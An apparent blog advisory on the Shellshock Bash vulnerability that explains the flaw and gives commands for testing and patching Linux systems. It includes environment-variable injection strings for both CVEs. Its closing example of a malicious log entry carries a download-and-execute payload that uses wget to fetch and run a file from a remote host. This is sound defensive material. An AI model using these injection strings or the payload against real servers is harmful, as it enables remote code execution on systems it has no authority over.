“Bug in Bash shell creates big security hole on anything with *nix in it” according to Ars Technica. The Bash Bug known as Shellshock has been reportedly found in use by an active exploit against Web servers.
So this is a serious security vulnerability because the GNU Bourne Again Shell (Bash)is frequently used by Apache servers to execute CGI scripts for dynamic content.
What is the vulnerability?
Bash and the OS keep track of a set of environment variables that describe the current logged-on user, where to look for programs on the hard disk, and other such functions.
By crafting an environment variable with a specific structure, an attacker might be able to execute code next time Bash starts.
This bash vulnerabilities are well described here:
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6271
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-7169
Am I vulnerable?

Test your system. To test your system for the first exploit (CVE-2014-6271), log into your bash shell and type:
env x='() { :;}; echo vulnerable’ bash -c “echo this is a test”
If you are vulnerable, then you will see:
vulnerable
this is a test
If you are not vulnerable, then the following will be shown:
bash: warning: x: ignoring function definition attempt
bash: error importing function definition for `x’
this is a test
Even if you are not vulnerable to the first exploit, you may still be vulnerable to the second exploit (CVE-2014-7169). Try running the following code to test that:
env X='() { (a)=>\’ sh -c “echo date”; cat echo
If the above command outputs the current date (it may also show errors), you are still vulnerable.
If the command outputs:
date
cat: echo: No such file or directory
your are not vulnerable to CVE-2014-7169 exploit.
Even if you don’t have shell access to your server, you can still find some experimental web based tools that helps you test them. Just take care with that, because they are experimental and the output can be misleading
http://www.shellshocktest.com/
http://shellshock.brandonpotter.com/
How do I update bash?
Just run your upgrade manager!
For Ubuntu users type this to update bash:
sudo apt-get update && sudo apt-get install –only-upgrade bash
For CentOS, Fedora, Red Hat users, just type this to update it:
yum -y update bash
For Ubuntu the fixed versions are 4.3-7ubuntu1.1, 4.2-2ubuntu2.2, 4.2-2ubuntu2.3 and 4.1-2ubuntu3.1.
Can I detect if someone has exploited this against me?
You can check your HTTP logs and see if there is anything suspicious there.
An example of a malicious pattern:
192.168.56.1 – – [20/Sep/2014:00:00:00 +0000] “GET / HTTP/1.0” 400 349 “() { :; }; wget -O /tmp/besh http://192.168.56.1/filename; chmod 777 /tmp/besh; /tmp/besh;”